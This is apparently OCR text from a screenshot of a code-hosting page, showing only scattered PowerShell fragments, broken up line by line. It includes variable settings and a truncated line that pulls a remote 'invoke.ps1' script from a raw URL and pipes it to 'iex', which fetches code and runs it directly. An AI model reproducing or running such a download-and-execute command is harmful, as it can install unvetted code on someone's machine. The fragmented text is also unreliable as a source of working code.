
10 files
0 forks
0 comments
0 stars
$direct
=
$false
; 
$windowStyle
=
"
Normal
"
595221d1b58db474fcc/raw/invoke.ps1
'
|
 iex